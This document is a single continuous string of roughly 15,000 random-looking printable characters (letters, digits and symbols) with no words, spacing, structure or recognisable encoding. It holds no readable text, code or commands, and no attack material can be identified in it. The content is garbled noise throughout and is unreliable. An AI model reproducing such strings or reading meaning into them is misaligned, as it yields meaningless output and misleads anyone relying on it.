29u@Fn5AT}/pSJert+;T4x4|KrW)V(Ckn)k~|Eh(kJ_N)xBSk/%W)2i5d11LApUYJ2^&/_1ss7/iKkQ%ok&2)(Kt5QXp(}/51ifTrL)ruh19&Ty0k9S(~SkktVuhk{|XIRLK0-y^DR4^DE-EzXxEzkDBUDF:LxEV]]W+Q-RSzY&eiqLdW+CNtz(s(odw(EOhwr&FI^-rRO+{{W~irEEe(oh]tW6:NuVqzr|T(z:N^sJ]z0dA:C^:K6DkrIpR|;z5~EoikF7OrI%y]ifAVYyd^nD|F7nC5|hhRC%L7k&I/^iTD@s^iJ)t@N_fK6qh95Ny|9A^yneUt{pAnEs%KJ7~/7U--WWt(eeK:A)z15;2&YAi|+FqULpAToy;f+d/]t_(/NSJD9szy+)+]n(I6sJeSdR7CRV-R4)/fFee~UUhuRL&KL-]&_7|5X^B(I}R6h;{nVs2Y;LsXsV@kC72XI@%{:BX7I:2&DWt@9;0Bn4CIxf6TK2prhtdLeo%|yw7;InsLE]p)]|rEKeoO)VX4Yr|rdyB~wxr7ezC67/{RKBT^o%x|Li+eTpheCD|V6xLWr(5%N|E|Rx:w0~S}r0qABBV(uE9W2uCk@yF~q_SKFfBLxyAhr9WW]u)S(0O6n_Dy~JFfy:A52I|t|^qkrso~4]T{Xk29zBJYxoVU-&5nCxJkif06SXtUIzU)Wd+4U9FFk|/0S4:+A;Aid^BdAe5Kx/N5L%nD}0RVXLA}LJAnWr_1U01KR;pwey7/sSfq:|2ezDn0/2N^tKYN5;JKU_1kikIXrq}O@L%KTOC2zT~5SR-p@JAF%%1oV}2;_Q2t2d+qns^5&A_Kh^(]6iD2XCdfd/7%QnS;exQ@CEeDS-OI-&FAKEWYnhnWJ)uwROL;TYpRxhkDIqwz9C0@t)@6UKrBJ7F~D5C/L9t&6O7r@4rxFS@RrR@;+{z~Bp;pIxJr}uohhVtdE;Q6tkz45rwJpW(orzeS-K2@LBT7y@:L0xw91):{W(/KiU:5ehN^_kBCSQt/wpue/hXqT^:~ss^pe@TzLeL(J)9sx^B;f&zpDF/Dupz+{-6)J^Wf&&wF9nxBi2rq&n{NqJpB2i2q7Q%I}fq(/Vrh)-JIokrVL-BC&du71E57+]yAp(BV|f(/]f(-Lf(^p-^@Vzx^KUNo/N(ROu@@2~:)tf@}QrU2(]:foYw1:IdK1W/fVf5FeUsQ]IXxUIXh5frr;NI5K]o@}E(u0BDusu~|ChnTVuuw~A~ErNpk9y;nTuF2hr]2yr+O/x]2wuKxTUK;zNpe%Iwuwrt{6Ex:6f_rEWNtpA|htrpe/I9~Iu|10EE{~-h~&r]e^rWz9I]Dyu6W@W6%s-k;IrC4yf{rB(C;^-CeW-Ct4rtyere]%rz&dAQifWwdy~kd]Iy2QASnW(|W~fTU~zxi9]d-V(yzs]4&D]/@A~/UW7/tW/Cf20V&wC2A0x~;5J}EsSqfI&Opz]i]ro-+S@2i5i}iO;^f+@xUdB}]]Q6U1-qCrWW]4ohd~oo&]29f(B}VBnu(@kVpF5EUFq0&i1OpXQpe6T&EN^}f:hVk|V-es+2f/YWp%CBkXXwCKskf/Vi&Lxu|/XEt{z~IEh-9;Uu9p_JI(QhyuEBrI5wxpRwS7DA9XLp9LxVY(L~rIAwuU{9Y^rOS^+-hhFqhps^x79hyX{I):12SF|Dy:%s-&/DI}Erw9/Dutp2~w}wuuu6u-+W6EDSWS@CWLxpWSuIxxLrxSK}7+uWWKuIWT/T7+IWNJBIr^_I7U0WAS1k7A9T+~52/R|2N@BsBI4yIrT4VW9AE@^Kz9Q:nqDTh@ULkid&AxRs~^f~hnYAWJYsLou{^~~JY|FVfh|~TxSWd]OQusVyR2{1J}F5iVf%UiTk{O:d]^dunV^BV&-_~s)}~}@9]-{TVW%sW&(n6We0pR5{_EKn(~:0uq1n~kX}(puE;uD+nkLN]V4tDUxtfR@IhD{-J]/1FAuB_wryA|E9+|9S0ULwfpoWr++p%WV&yWUS:]]qYW-yfpV40W-EO9OF_~/hJpq4z+y9-pu&O]E}dI6qBryDR|yQ@BWsBD5n-r]/(k%WYxt1FpF1yxNt%-puR}~~xAV|TEAf{DWX0rAxJJANE2]JJeQk~%-JBLdVI;(J}D;UF4;t)CYtQ^f-tsf/:F~/(Kq)6;q4ANft20z6(:^yJoVy_h6N0Xh2WsYyB/(Bku6y:6iCRi+Unph/)Id&hYB^CXi;SrkeoVI%1UN:O7SyNS6dn%+;nfW_%KhsQ/NsF9UenDVILEqo~&6IXyUr{1VEE7VI@run9)S(%{rzwzAIDR^(EiAu-N:~0xUF2pfKBIxf&R6fxSdkUEhKwk-W9~r7)Kp+5yYf/rk|yXyek@rrpiuKdV6k]Orx+NNwt7IEh2r]e~VW%E-6~A^BAtiBS76WVwyCVY;7&uipqepx/4rW)4uSu%O@wNJk&XSBB;-JUU^zO+&/OFVw(Q{OU^I@U5AoU5:-&w&97QU4;4BdCz~EpWVnq{S:CVw6CysKC]pkpdfEO67zdyTC6TuWdiU9&WkupC6dpO}}CJwEVwozkfzqV+%+dXIof{LDf0^:|:A~e0}Kt:6hkC1of}]KdoA&YeLSyr@E^oJ2hIeA^T;EIIo4YIY1&{qr2u9qB+q&-w)Ix&/p29UKJsI:S2UdSpRkux6I2|wJSC&SLf|pY5ws9CAp)V)WB&OO9%X~I5Is:7Bkuu4iN]tSr0ur~~TDq+NWq|zT~A]nWs|I-}UA:XQp6dYdqI%&E@DB+IXK]z--+6F:;QeWq:_O5]A5FAYtFA^5FAXtqJNV/}D:WAqTuOoKx2)CV2-5xE2SDnS/%:;JF:o0xtfWkq100R:DFC/FD^:}}2YsWUw1iJXWE&pk@V_zn@4Wz)upKO|BI-VtVR0ty+kLBu0yz}ESArkoBt]065SA6Kfo;2OfnIu&Wr+QKCWY^DzdBt51rUy4LDkE0]kq}@u^W9_4Bu{Q(ny-(ppRT4ISWCB^upDhyrL]~s0{-q&w%D+)-4&%;A&];Kww%@;wBrSn{rd%OzJyWxBoOV~V;K_6DOJ1k-F(K1s7x11hz11zzpXUKhI:(&W1T^qq_KyQ:Ss;+|1RY4nLzoQ4+0nsR0@SkVXO0:~;_J5^JUO/Yx%}+Jx%y&6R67Qor/NehkFr-uJuwTRpRCUnUtODC4LD]Y;~ky_nU&6nknT2hXr99UxfWSr;+KuKWhF_yESN(%6Ok}rz@9d9wsdYW5yu9/yrN@Sh|Rx46zhX9/A~XnrwATNQp%x{L{uCBh^+|eABr7O}A|Vp-}y+L}r+)sx0&RAR|%k:TLOy@-FdTB:}oDXk-i4k-sT}S7r|AofJRrVU(Vd@&{Y%tfh-&1Yx{:_;{)hNKA:SNV6/1|:s{{;w/x6XfKYs%J~Y_-]euo4ruT^)x_D)@~]uwhAuSw(RwfBD]U~IT|x~okk]woyrJ)up^yXuOATiYYOr~iwxuEwxt6y]9X_fe1wxt0yriow/BnEzDD1^ryxpu;5RyY~Uu]UDxkYDNkDIx/J^qtY(rwrI6|f6AiLIr(0(6Bnn-4:1W0I1xn)orCrDN2nIRV-E+f@yXIOW^kIL4_Ny4_&LRA|&AR{Op^t1&+SkUOUAC2+{FOI]J+W~|JQ+C/2L55kk|_Li5/%5Jr;L&S9WF/hSDtEJ^/TzIrC{9W0yYI(IT)}ULW05DI_p_]f-y(FhwFyVJ4/SDUS1Yh/N-z6&2|_r9T0JufoJLhS@9RsDrV7O-wW(DKAI:eB~x]fpu|s}u4+1AwoyuErLw/{nW{}y}+xo20WfOyAtFEN):Sd5q|^ROER)FALyFYUL}AYN}AqfU}Y9/KskLLUD4EDn^q4TezKkF+^IEB1}99fRF{7Ktt7odn:_Si11%WeLNyusC~L9f+rt4Bu14(pN~BtrnLxWKR41NUkN6QEBSDD~Ir-h^--e]pB0k(O7/(E;EyWOWD+%TJ06:{tq+S~zI+e&n^r}h|NEByNrET]errDByxtw&+%{%D_]BwAi6(|;49Rzs9RAyQF~A)RqWr{{-L@wOr9)7E)h_{AdCf4+5f46skC-%qF7Xd@)hJ^VxdnqtdoD~KK9qf)epw1nTK1sY4QXeA1Xuz/0x6/FELrx)xQoe(uKw)pW4E/{TS/~B~o;}Uk~w9S;fN6|~nEWI4E9(rKq{9SUYoYCwe/z^xFK5YLwQkEr@dS+W:wxzY4zoASTO7wx}A2tq:0Y+hBhND0ytB-6)+r6~q^4xUxBF;}{T5Y7|WqCA:|)TEFAX/0xqfr]^:hQAnT0BJ@L9}7AT%sCeD1SVN_uK5R}R7A}+S6U4yAJSyVChqitd%_xx&kSN96So:|9sn@s5EE_J2kdYqYXF7dwIWp)509^%ntW//|&]D4~heXrEJyDU:J74:9-}qEuEn_RNV2pWX}ww^r]J0Dr+O07tC^KywSN250u2OxkzkFKws-e;7rRASrEN4@7D/7deT4)B+&Et7nX|LS}4RYA;zd4qYpC-5uA~+d0sC4AI7oq:(w:f:xLUX4/wR;IudTYxChuKK1_z~;rEsUrK@KI5t4;KhEsr)iYuYt5K1Oo1zRY1]^5K4(~x7AIn9VnC(hTdYwdpS5%d7eL+5AWV+~heF{x1q;;n&J{X%xYe%UxsX:WsC@oF@z;}{x~k1kn5/rQyrRqrDD}9~EA0-;N_y5h_+~9s%;~wxQrY69QD-q:Shp1TpRVx6Iq9TUNwdTsDJ}NLJ/fBIY/nT7k9h~TxyA(WSQEL4npoX1VA+/K4+TKoL2(LKrzAVADunVWW4FIx-epu@XDAdJ;RpsIrq_uK@DnKKqpr:R;E}XuKC9IrFs|rtIYQtkK]fBr1&tJuLLpQfVD1N}|wB(~rsBA/DeNCh;-pr]Yw/U7t/Uh1/B-prEzWr}(/DQ_I;LC{xAV&KFA;D]@E9BYYyU0]^77Ky)R|+q^%{1qY6s2;5/n);&67:ik9Q1n_%&{1tQp1XCX4572Rfu%C(pzC;/&S-Ik]:)NtE9B{UXouVr(WtL+hXrk/Q6+;J0k7^0%rw+LYu/)@fSXI{W{Fr]z(;]^:;pT9rC5{IuTBWhEAizK;%W/erC%h_tNU@y~ozSEf0BQ%KS]~}A0OtRp(}BdSzJF{D%7xxBKCXN-^D5AWr@|+e1Ce/1iErN7y7A9t/1hXDDFWrsh4/1AOeKYrX1ADyV:Nr9]re1iprEr{B%pFk5i]r60W/QNOIxuwVNWdD]~-SizEKB~TKBrSo^krqNAVT-NI{Yk)pJVD0~inB:VtW/QY02LU(FCRRp@Xeqeptkfe-0UKDhBWNx7~+BU;nOBKf+5|+(%B/ULkfiJTKnU5&5}@5NL4Kn^_D-V1tVDNLh^yoXVK4;@)f0%;/x@)IL)fYLYLr9sDNKQYX2_s&(p@An{@rJ9DW-Ny)oWTUWF@t7p{A/9T7uRWwxtDuWxurWQ6~z]S%C~2rR](VuWfVCV5d;ON_|rpUB;9|itWEuNSTU:_Lq~WRY{yDEw9|-EYJ0(N_4B:SFFKerpr|upe_-o^ye^_p/_eOrSzx~Xh|D;z{:B~1QxeI7/Q_}&LxQCs24n%k&L@4f7hSKU;/7Qqn92h~YK{EywExhpWSE]E}IJ^2%IdiqxxiYSLEWt;/+xpk::BI-ww4/{Bu^x:L^xDJx:;Y67h}:O+JA/]xhW^-ny@tuk6EK:yB(f:}9+huk+Ed6r74-0xzf:W6ORIpSWS6-kqidr(pzix:uRDn]KU]kSxTVBL6E|pu~W+C]2p:^h-{r(zS@Y}XD9:+@Ed2eNO_WL:66qqy2^:z)0Rx:::txix6Ju_4+^td@{;6_LL{TKhqkn9^B55@7T_LLk)k4-:DV{o]5pt0s/rhV)7DO5|tEW]_y5LryK)-(X7;i~U4pxNxkr2xVLz;V0/QrokY@0nADt)|&^i:qFp{nEoxsUsCI+CJ4hNOw@pVuU{}B@}U51rWB;nzw;pAKD{%BKu1Ow+pE-1xXXX77iVQ(QfYXCOw1noq;X&2XAO}Y%/YD|{WAuCpwuqIVU@t+ppDQk%+{+-N4IRUAi-)W-qS4Wp^zz^i|kh]IDzd6]kERIULyBud:9oqI0eS^UtEnY@Vi&zRUOr69fx+^pE5}W+I_y&{KUop+SqXS7W-ABpyA:1rhidzku/Xq2hiBOiu:9ifWnO6L|UC5OyE^zKBTXU|t4+JLE@SS22LO^:L@koWT44de:7]FeJn-n6:Jq1XU|::LxAddJ5Kdzd6_TF^+t{e%TkOA005)T6pL__/x~IOAUfLhhqqqT@WEwY7uU]fi/wxLAy(Ny~VTD|pQOns|WNf^hy@fJU7-9YL6uoW/AYk}F;B;r6-+snVw4O|))CFAFVYxdRd04dw/oW}hf-VyCN_^t0+dWzouDrWhYLF__;TwSTE]fQNRtf1}1nn;Xs2|9&}7fYX;}q}11nzSESwBV1x]h/772/n{kIq+kz5~VpzEAIEeiBW-f^L-09n@Ei~F60|+D++kxJyhJwiqrrTrOrdBF|Bhu-qJ96qEC+/@Ci6NK-EiWquzuyER9xF2~ChiDD9QpIWB^0+Jw^+izu7-Dd4oEWFu-r:iXXY~5UuF)|L4/RJx0{B~FI6Ez@_50S1(UWRFV~E:Yq^kyX/s+|siC^KwTQ5Y_UkyUU6~(ADT&q5DI)qzi^LLoKqWuzBD_usBWr~W0{WLQh_r&X1w]9p_06}Q0OITf%{Fq~tV-iT9^AWO~|xIertSfFEnVLnOA;&)4pRQyoD^5-(}O&pNz}Xw;A1kUITuLORSx1WuURfyS;Ut&kINr:D;pk-&4J2BF}i~rVR@orCuK(I)54E](n+Www;4]22AfhJ2J-d)oO5^%U-:X77Bx~74{{oWT4rWN-quI/{In|pJnrB)idyrW2XI4wW4OdpO|0piTIzIkUxEkzKI-y-hBy&n^WUo7]yp{x0Wy/TSu|IWzIk6i2SiC6wwSU}KO^woh-C]%BSTfrJEr6wrpWhUhrpyR0x6W(+60fhK+W0k|Bp]L_xk;Dw;qzAV-0^rKBoxihuCw_xqyh6kIWLWE)k|xiUS-oJ;hqk0O(CO:]dYoqx5^ziq&{dW-JUOsew@CB](N}])B:]B)OrARhdeB;xJIpA2Bp~Wh{Wy]tkrteQCx5-9Bpx}%p-BK-xEEf0&59Q%DxD0r-hd(iD-9|FV-Ux~kfWq~ww-r{KOfdyU-qKRA5VW2_R%pW]YhJN-OwfE{sAs5xLBTDtE0_iD~d++VDK2quC4hz%(FJ4^kyyy/O+yr1+}uw{)L927;pWBf2eQ2eYDuu&L6DW9pI5Nf1-2^%fh9XhASy1CXEQr@-|xWND6y2N7]1OD0fxI9E_SSzqIhi49-DkJDEuSDNy9e]yxSh2iJiTIUuS]d0NzkqtId]TV+qEnEWpRzd)0]_Vhu-}U|O~Api~BS-WEAewIIx:IuE~^~fKy^&nwSTWW4qV^k/0^h-%x0|]1Cz|]_DJx&_kqNdk_|B-;TSTL_Q~QAq]FiuuAkU7i+RqC~iqioYy-4L6B)Uf~:o~+];EOQoDi]OyIXSkrk+wThTBhIK}5&:O]idkr~F5urxzhrht5z-IQ%/zykfpExy-IruONFCwSiY}CIoYNA^2ELr~15;L2;xp//^_rSeYh~uN_}Jq7xTh0:@Yrr09)^q)%+J);(~~Dnf%rwORiqU:V&^67{O4UToyoX(x_)1XCpx5Tq]s]]tAhi61:oD(0^(f@s|;i@k52;|(Q/1X;xK)nhEF2]Q&ANrkE]p;6/0XrOiw9Ds/q@UzBzxB^VS90S+SVok6B0FS|Yz)~4{:pCy;&-h^hhLUd:qN2f&Sq]A}d4]S6rO_Y_:u(K{^Fhh1|fk_ApfF9BF&%yxi-xyz+;S:6|+|-R|CKuWFTBx^y_y5&k&Q~zkr_q-KJ{hiF(BdN-wzBVLSCzuqtWriV-srO^;/SY|))reB5Rur_BOhi@;9SJ]59TEkxuT}6r/4qY//ptEN~(roN-IV&I7zJS~ruTqJ_](drqUDt{r1z-sxI2^fVNY/IULKOuu^Fnz~L6fzrIDKXA)nCAt]2iBL1ITJV_VLFtI}hp]5BSppQ@--]-k+e|s|qw9&)D@%Nz(1Ce7V1nqN_Yo7)QAzy%f72@y/CKxkpIW(h}oX_sKD0nK-e2s~u%dKhxNs~SueD(WBkB-Izt2-I-]-;{N;p)0u:hdf0CdSqsAdpT6^B)+UT9eY()-6edz0i]zxIiwu&KWpp^5-y7ut16T{~|ope}sh{YdhN~4zd}XYS2fuzoBJxT~|xxB(fp299xOUO2~B](o^2LKqO^f-WK^W9CUSw/E/{O{&kee}2S+|YnT~Yh(6w-rpL}:Eyf6ru4yoIpr&o0S]o-pq1-hB:IrLpnDy}h5]2-pNIT]^pR]:;1Jrx-qIx-5N0ph@^rpqz-]FE-JfUWwfqDrw-Dr%]hF;ro9^-J5(h6Nkhuwqti5;UDrE%OJInW_4yop00)q%5DFEtrw@LT9}I)FV2d;{Ed5;wK_1o|t_wi+X;opR&OC/}or~VOu;k4DO;ukOB-XIN6^Dtot@X56rW-p(4CSutnOu]+E-d~EUWIpu_JhFEtSD}~W::Rk]JpE^~p^u;~5D6zWwhBSUy-^i@J^Bx{DpC+zUTz6-nox&D|zJL-^TIdz5AnWCVhE%C/VK:qTzzwKRyRrhTJOx:/S|6RzW_9;nT{@rE:xrkN01p2(4z}D5ziYoz|-1Qipw%AB1q]rrW4:W]f5z_-K1{/rO]YEErI0rwYTpRU-d&9pponSK@6;4JwxD1z%p]^VI+e6w5qkwXfTUK5KouCtz}EEDox^xB9Xu@RSR1-%Wwy@Wr60WN7zx-~+u(tTWE7&t&RV(th0CF&y{+QnwFiD{7S:J(2q+7Ko+(Tzyiw5uryoz10EOp~:uEVxhW&EhOrBuOyyr-r{Or;rOrxWu+SzWr-rxr+E+zN/Wfh{xnJzWEdrJk|ErxN%pYi9u:9Cuki:+S}Ar^z/xxU)r]6iE^qW(^+//~+r6yixs5+orXzqDDi2]~zOxTrJVRzOkI+2eWD~7DDLyEsEh_::QIsr(rsz;OsO26%J-:)z(z|614WkqLoyWW:XLS|L(p|5Fx:LX6RiBkt55ruuNpwAVT]+ALTiXrEX/RtCBynVoC]SVLTVOT/qALnx16//fL/;IpuTeiC-]TwT_T]NT6E~&Xkis5r4p6]odurxpD;xn4kddIA+)rfBw:q(oTNK9^r-C^VU;EK(BiF5QLr&]wNd@S;e|rEukurr0p1x16F(~S&(S^rYUi7dpO_UT:_Y5~9BEr4W}|x7sT_Q9^7]drw7+E}h;|;xtS2^QqWrerr+:EX6JIOrduWCe%iWkVpuIodTd-BIo~irey:uL(t4Dzrup~ih6DupuzI|oI6E^&o|D{pT7IEr9}6z7C(iw_yXz-E:~6Wr-w:4n:Ju^+Irk)rBe2yBW~6upVrFFSC6kWW|KhET:W0B&tzz|i~i6wU:&OtLBA0~znyOSYBBU1TiCV+OS_0EK)6XS@{eO-t9EARi}+0TKnx6KKirqI{zo04r0:pp^TJpInIpD1WpI%Or|&rBS{Dp{E(h(;yen&1r}R(huwIX}KE4e/4O}sOh|BI~p5OuILOuzW4NNCU4yKpI]qn9V)~0K05_6_IIV@yCYUpr}&:RFwz_Fsp0}^6+~((q{oKR}zILKx|p4e/YrzsY4X_%+nU@u77yhQ^ILWh)tBWIyzf@1qiERQK|uQnpBt%O+7_f]VAdrwBEopiSxuJErr])(Od^dkkzrEeEWw/tW-;/(QhqB%+pB{dpUrX)r6z1y%|TEh^/dx7txqJOrBx;1u2rDx])t40/W(iyESWWFUh~fu:DWw1uWunxOq7}fuDnAreB]ry%L^+uxCohN(xdrdAVNki+zz((FE-sB:)0y:5NW-i^Dq/r0Lu_x+t+yL5;pOD_L65;ELR@O:OEW_%E(B7BRICw|{EOWi;1ApF:o]LTU-;IWk5_1OOwfqftrW4itqi{]tnx}yprW+]@EV-DDtW/EVd-Q;fffyI/TxxUJR|eds|;KBAxnILVhk;~|ywKTr1npCB;7pwo)SN|BrV|iOF~iB;x]Ix9@wNEtDVk^|rwq6nBF6;o6I&ByL&d2:}B6L_oyt9+x~Aw^w;{q9AY(ke_JBeV&CAXYBQdApkwh}&r~}VIw~&)d}Ifh}VxqsVESh+rROOwuWW]^x@zs2er2AW4YX+O^4Vw7S{]V5~hSrku}Wr({AArkxuk{krJ@RzTiBWfBA(]R5fY_&VE~BW@F&(qqC~sr0|WRzR215zkUA~5BTRO|pkL+4Epx_zz@t-p^Lzy|zCF5izn/V)p5yz6D@t9/;:91Ft^ee-zEBu)7Sq{z@Nz&V0IXprz/QApDQorJI4;i|o0qF(uu{-0R:pzn4}e4{iRCADB/}}BD_O;C4AurXBJrSE|~U{2(hiFyn-r6BOhdh4@:^|wYERp;|uIzINw:T]wSzW;:Qq4AWDrk0Jhr7or%KIwVrD@%OopR5pJXep}EnFC{w5~sDOt5hAIOu(F&XnC/;uIqwp@1sNzkktp7kySY06}D7Q:ez(eW+prU4{uDqo0NF]Bk+W4KYSiw~(}LhAOI6]}^BFpk;OE-K--FrQxI26Ey219REJ6+-0oC&kpNw5NOOB:kY5&U%L&i]hSO;WA2pNipwIp:-ST|1@XUWB6zq(6~|f:Uq-~9o):hp]@tEhs_;AOJ1/iNpod(_T]N+5ON6D:No4DJy4^qnI4W-z:ELCw-L(o]nz:WeX]A/D~-ENd;&XqAt41-uf7rxAUf2sq|{prrE7rW9XOd_)qIy4%w{4%WAYrWE}kWtz5EDzOrwDKydC}dI1Wor19Io{Dz~JRqyKSRA0-;u47zsOk)IEpE}RhusS-(]2pU-2Yz@_tIWxLtJxxr|)_f~;ro-5Tr]n%y9}pdd@RBf{dz1JqEK/01L^Rk]BRiU1KV9_CNfqJ-Bd;d6O6~rh6fVW_;W@nuxi;WqDWwrh;Iq^^](|khk;:zSeBSpV{I)7oQ-~y+:|rw(+VW--zWkAf5-(id]:-rkiBE6W_;S;/D5SEVxiU0AJq_uVShC:hqrr:|4:^%t&hhp|L;Es~@|S:/4fpB@|i(TkLS2-5;-+nVAYtXz|tkJYU(x|LVnt5I5q_L~YL:prN)wU+TAUS6@;VSzuVXJpAs15z7@rVf1]k6xxk:rE%BFy&fUq9@C9/WynTBDr-6n^-~DxxqC^&:xry1pKODL;~t&Lx5TS0{+^)UdAuoIrIo6Y}WpY0r)F4KON]zwNVt+prJpk4_Drx;up5/VuX9d0W_urETn;L/Vu(J^]%1u;QV^&FpB{F6sAQ)Ee]V6LT{Su]+p]]ihWYL^^n2W_hE1O9CoDd|CJ(Nx{xiSdp_6W040ix;SW]itEhX{(hotoBW9rp9(O6+}V6~Eo)DI:pdt_xk/O^eW66UKBTid~SW(r|@etEXf^x~-D^X~;kr]7F{/Fxz&^:|ynehk56fQqRN/qNK:@K:tdKONqV;&FkR}4;txDzh14{Etu&qkki1YLrwtrr6JDBJ+QUAf_D]f_U):@KQJW@AO^ph4e(IFI|+2}Cqokr|0rpAtIenRNpe/1e4VF;|fq(Xs}riRonq2U+k)un:WF@COQ_^Cu4~Ey}NU0pxzrwSeq_LO%Us|Yru{WDffTrweWKD(prFw--w0rr2:^wCqD124%tV6z-YrxuY-(t;IxE9^p29{OhEzOp&/op]:@;_-Vw/VrNB7/Xn7:nFL~:+qCiy^I:-UDok1nKOpwoJuo%D((Sz%yAr2+eU+J%{yCI7xkL;%x;rUXxWf-4QTk+w7R&p2V)I]S-rEVTW+f1sAYssBNzp66}6xW^uu(~sARkOdSeppVnA(DWI-DEULWJsUkU^I4r-56X&xp_xzEFiWV_Q6+u-LL@5Ed0Kt59d_nR]phUVL:Drt:YYBeq__Kq^L&F%F7(5iB+-WFOoW6LrxU]VTUu&WQ0WNf;;D{IXz1y_-}U&tWh_R^tO|9y6}E/I(z};4NJ_-LF{0NYWu{yW}u-oNuk0E5Yy0;xx}]@1:SUYs;1pu(L+)&%ONE/or6xrIt;r00s%s_/srr]xKE;n%&dhJ_K24hACyeIdY(9Nw5u4h7N//UkqwKwTpE4WE7k%Uhi&fA9wrdUAr2u^uXdfu0x)^kw7qK9xxkEAkh(thJr6(Wr/%9V@r@r@(9Q^W++@)CQwduUKrQ9uhDe-Tp(-6pk1SQykTWdTxWu:uXSO6uru%2U~/Sp}C@2fOJdWf{yySs5zR@x-/:p7AzO;+@FY2@:%U:|yUSLyx|~rEtEi/RFu1s1hyuz2us|@wquO|Rk-/5k&/R&QJ]zKsqW66xf{(x+yw]^U&4DiUoe-hyt]wLte_/-:nyT_|UNUpEx4r;OQe|91wr0DJNteQy-Qq%x;~oW&px0nrN(e{^]_yoDVUu-uUL1fI6rFk%]h/OdT+op9p;CY5IpnR9(%OrhSeWr-uIBd)yxOW]ATwSLWWwI}r(W2uDx+Eh~-hinyszSdykRsQE9CDpWJ+WEiF]62R{B;Nw~RBzzioEh7u7Cs{@)%ty:&y24no%7DWN%O{urrriq]V5JpD90&/iVqI|+/~^wk&i:SSC+pu:F~)](NDEpuyr0~h-:QsK~n)LXsu&R/](:}UFBnFEy&rNhTTJrpU0@IzW()A]CxDLVuhk7NCDF1f6hDWDS~|Fon}qL)UW_n-On{@Y;s7%}@w-|IVS(~W)J6r}KVkJ6f0Sf_47Lf^}Uf(VS9_s)pk0/R2/^/0X@4]CrO4QEnrNY))C4)yFX@-L^1+5}tN+X@oQ@4Nq0xFrRRn%/wA:fdhoD:WkR--N1]E-@kxpIs4@Qf@11oux7o(;z4^;ArIVA2666D{%trWxEwKrDzrYeOirh~S+VEwhtD2WLIL]WzDR~xQ57ECuk^Xo(S-hk/RwrrkdLzp+r&6O:kWry(o-oD-:FJfCCX}Fr+WA%7Rh6x]LL;9wr44kirounx6Jnw~tR:66r~QEo-rwhCprCx(h]~]W]woWVIOIwpru4W]U%puyxtyy};Uru~^BEEBiy-Ie~V&LLWNkh~|xEB(h/(e~uRQ{}zBAhDU60SS6}iwex:wW+N;C/KuyAd^qq@tdEDx&6NexAI}O{~pw1@x]IVB%o~rwN}ufnB@Ok]6]k|+d@yAVBn+DRI+p~WA4qS}LsA~&V+wQp0yot-TCCr~SWYNJwt_i]I;JdE9^]0nE(UNB;Ee~fdD0Jht5q}h}N&+AN):zdT@DKo5t1)h6)ILBd1w]UJNFR%u@Ck1KoFd)XX5KKRFDsNw^V4)r+7Y((LJNhQ0}0q22s&)tCAfRYNUh7E0zNAuuu~)DDVYrr7w+Qnn{%+^{2{Of7;r7O|VI+xrV(Lh~iONrzzp9x95D5y7yX}pIQWBhhNxt0ix_r(z9Wn+OD-SRLShrrxKKkkVBOYuoWD9F)UsCS7{pxV]]WWf(oIr)(}C~p&DkIz^+S6WSxiV;VnFh+U)swkC]]AEWdIpD]6ROJpQOrpNy9|_BI-Y))Tz00z;e~h|n~IhSRzY7~eC+SSO}/NNuW~{E%Su+Erii|Tx2n@;]iWVBOUuywd@I:YT4U{5U&nuJB~A7F@T^A:/A&u;;{;rW90ndN:&K||&C^;LNxnsq):o0TCIT]qA&iVNL;yItCQ|0@RY/Rz/(]%QN;WJOW-STtI6rDApRFNwxLFBkfh-Rxp6e74C^Ko/QF^_UoxSYKN@X0^V|-^x^VCOuqSKdrC}yJ(-^Ly9&)/uqD&4qK}{u0R(sfeye)2wCkR{BryEyq5w/n0R2;hp|ws~V;tEVV_D1dXu-EfIDLhXdh4s0T-/dKe;Yq792rnQ)6Bh;-OVUB(+^hpwuqowryD7OO~~-xWE]4^xux@9O]R|oEWYBupWz6WpxXp6u@:WBNd^h{VJ4Kn:;@FNwSehW)W(WEhLL(x|n:Wp(W^riq+KSJxC]JDh-ySIJr6k9Ie4u)^k6RWEzfKuk;p}R6oX|Ih|T;WYBoIIU@UyIrIi4k^R_(4BORwQW@-]i7Su0/%hieJnDhfi~JuryYA4CUEk1V%ti+DIBRAr-rW1pRIrLF@NtwkzrrVy6{nhpyB5{:6kr(9hrrL_Sx@~iA(RCR_udXXNBNIrp6VI6/R;(RnIr&)nn49ekIrtWBr-TfwV&(~&tk1o~qpi%z(n1]C;f;]99Noos]^_J:Ts-^0Lurirzdwkrzt4{T0Eq;+&|Sr-@EUBN~i0okQ}OU|(dFES9;~CxCo+0;xxE42xByRK|V^R6zoRhxD}rhi+ID--sXyQ1nS;7^{o9ui2C|T](uS:-EIEtr0z64BxIWu/O|rQIeWy(:^C]xF]ydB(1@OCxKWF7(x}]Ad;d}VTSOqw(:W0QKhE(w@V]ur|xqIoDEJt6}:IOeiq5kT6]r05RhxY-KBJQ{DEqSexpXz-JiD^-hI5O{WWTxWiit%ErehxxE~|D6B{L-(2qk]B9rW@SW/%VW}I:esriiF4}9^dDrhATWW&kN-o^_A4FdXsxT}yQJCWy)+(_5(B|XDI0t^kR1)rLfi:7oedfX%+V)K(6@%zKTTK}Tpq_YBXN}RW&OyIA6^OpdJ:(Tzdx@)AOuC7WDVN{oRL7/-(WxB-DCCn2;(-DhL~dzrr&6_Y]yU~xRKhr2n^zwk&FiUq1dy:7/7C9J0VBk(sS-WUiKkT+i;BUu7~DRA+({-O+DyWUFpp6wT0FC+;-~usz@NBeETu]V@;C}QOw~46k|Ip+irwU7kx]u1i9)|kx@}X/zzV_IIr-6)i)&O&0hR:(OUke|NyUQCxt9~T@|-@4Ux&RqryBC+Wq2XX/KBhEpOV~}x]rzuq+iWwKp+YJrI:YYyWhr2EiRh@EFV:%Jd@xuB/VR2doutVY|SI~stSWxnfRuO:f}nT|RT40FQU5:tw:-LusTdKKQxWkOTNzDIXYhC7/%6noeRJYS++DJyyU42:ADA1}YXJ6{~B}x}qOCuSVoIyK]~SuI2-7/z6NUwAQws/0BD;7DOTkyKyU]U@-Lnnu0IfW_y+|tTi9OOsWdt0-pFtVWxWi|BW;u;pr6zL@-hVqizD^upqUosCV7u46EkfWDu@}~prdf4V_ukw)uCOD;xLJ{S5rzEBf]JE^-zT}SA(Ou+ttSk|B+:Iy{Fx|nACV9o1ou{FxqAqI/RFYSFNu&roE;pqzepr]0fsAwW9DurWr4pE/p}R@pponTBF_{JW1Qnd2I(0/&;eIs}iB0UrVpkRO&h_)7r;{RDwh)yK1dIEL)t}xUK{RL_;fQLtDhi_Qhppo~pV@_|://wVU7^;f9Drtkzhxt7xR4Ixou4VOUDsVpDdY_^WyN~FE_%p]xW)p)zFirr_2A+k}eRRV)(No@@u1DzkEE